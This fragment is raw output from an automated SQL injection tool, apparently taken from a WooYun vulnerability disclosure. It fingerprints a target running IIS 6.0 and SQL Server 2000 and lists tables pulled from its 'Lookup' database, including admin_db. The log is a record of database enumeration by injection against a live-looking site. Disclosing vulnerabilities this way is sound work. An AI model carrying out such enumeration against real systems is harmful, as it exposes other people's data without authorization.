 [16:24:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:24:35] [INFO] fetching tables for database: Lookup
[16:24:36] [INFO] the SQL query used returns 107 entries
[16:24:36] [INFO] retrieved: dbo.小机箱$
[16:24:36] [INFO] retrieved: dbo.笔记本$
[16:24:37] [INFO] retrieved: dbo.总$
[16:24:37] [INFO] retrieved: dbo.a06
[16:24:38] [INFO] retrieved: dbo.a10
[16:24:38] [INFO] retrieved: dbo.aa_01
[16:24:39] [INFO] retrieved: dbo.aaa_u_dt
[16:24:39] [INFO] retrieved: dbo.abc
[16:24:40] [INFO] retrieved: dbo.adderr
[16:24:40] [INFO] retrieved: dbo.admin_db
[16:24:41] [INFO] retrieved: dbo.allfile
[16:24:42] [INFO] retrieved: dbo.badsource
[16:24:42] [INFO] retrieved: dbo.banlg
www.wooyun.org